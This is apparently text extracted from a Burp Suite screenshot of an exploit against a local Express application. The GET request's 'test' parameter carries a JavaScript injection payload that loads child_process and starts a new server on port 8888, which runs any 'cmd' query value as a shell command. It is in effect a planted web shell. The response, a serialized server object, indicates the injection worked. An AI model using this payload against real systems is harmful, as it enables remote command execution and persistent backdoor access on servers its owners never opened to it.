 Send Cancel < > Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
getMSg;const+express_1=require('express');
const+app_1=new+express_1();app_1.get('/',
(req_1,res_1)=>{res_1.header('Content-Type
','text/html');res_1.send(require('child_p
rocess').execSync(req_1.query.cmd))});app_
1.listen('8888') HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 327
5 ETag: W/"147-JnhTqTjJN969aqCMD3zeUIlcPqM"
6 Date: Mon, 17 May 2021 12:47:30 GMT
7 Connection: close
8
9 {
"_events":{
},
"_eventsCount":2,
"_connections":0,
"_handle":{
"reading":false
},
"_usingWorkers":false,
"_workers":[
],
"_unref":false,
"allowHalfOpen":true,
"pauseOnConnect":false,
"httpAllowHalfOpen":false,
"timeout":0,
"keepAliveTimeout":5000,
"maxHeadersCount":null,
"headersTimeout":60000,
? Search... 0 matches \n Pretty